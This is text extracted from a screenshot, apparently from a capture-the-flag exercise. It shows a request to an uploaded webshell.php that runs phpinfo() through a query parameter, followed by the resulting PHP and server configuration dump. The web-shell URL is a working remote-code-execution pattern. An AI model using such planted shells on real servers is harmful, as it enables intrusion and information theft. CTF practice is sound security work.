 주의 요함 | 3.15.186.158/uploads/youngsin/webshell.php?0=phpinfo();
1004
01
영신
앱 RADARCTF https://moar_horse... 127.0.0.1:5959/user...
PHP Version 7.0.33-0ubuntu0.16.04.6
php
System Linux ip-172-31-0-133 4.4.0-1087-aws #98-Ubuntu SMP Wed Jun 26 05:50:53 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,